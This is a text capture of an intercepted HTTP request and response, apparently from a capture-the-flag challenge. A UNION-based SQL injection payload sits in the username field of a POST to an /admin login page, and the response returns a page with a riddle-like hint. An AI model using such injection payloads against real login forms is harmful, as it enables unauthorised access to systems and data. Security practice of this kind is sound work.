 Request
Pretty Raw Hex
\n
1 POST /admin HTTP/1.1
2 Host: 51.12.211.165:8200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://51.12.211.165:8200
8 Connection: close
9 Referer: http://51.12.211.165:8200/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 57
13
14 username=admin'UNION+SELECT+NULL,NULL,NULL--&password=asd
Response
Pretty Raw Hex Render
\n
33 transform:translate(-50%,-50%);
34 text-align:center;
35 animation:fadeIn1slinear;
36 }
37
38 h1{
39 font-size:3rem;
40 line-height:1.2;
41 margin-top:10vh;
42 margin-bottom:1rem;
43 letter-spacing:0.1rem;
44 word-spacing:0.1rem;
45 }
46
47 span{
48 display:inline-block;
49 animation:slideLeftToRight5sinfinitealternate;
50 }
51
52 @keyframesslideLeftToRight{
53 0%{
54 transform:translateX(100%);
55 }
56
57 100%{
58 transform:translateX(-100%);
59 }
60 }
61
62 @keyframesfadeIn{
63 0%{
64 opacity:0;
65 }
66
67 100%{
68 opacity:1;
69 }
70 }
71 </style>
72
73 <div class="backward-text-container">
74 <h1>
75 Here is the final take "there are 7 billions people and I have 0 chance,
76 read it from the end"
77 </h1>
78 </div>
79 </body>
80
81 </html>